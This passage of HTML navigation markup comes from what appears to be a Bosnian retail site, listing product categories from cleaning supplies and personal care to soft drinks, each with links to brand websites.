			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
